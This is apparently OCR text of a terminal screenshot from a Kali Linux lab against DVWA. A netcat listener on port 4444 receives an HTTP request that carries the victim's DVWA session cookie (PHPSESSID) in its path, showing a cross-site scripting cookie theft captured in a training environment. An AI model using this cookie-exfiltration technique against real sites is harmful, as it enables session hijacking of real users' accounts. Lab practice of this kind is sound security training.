 kali@kali: ~
Cookie DVWA
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.50.150] from kali [192.168.50.150] 39460
GET /security=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
.1
Host: 192.168.50.150:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.152/
Origin: http://192.168.50.152
Connection: keep-alive
Nessus Info...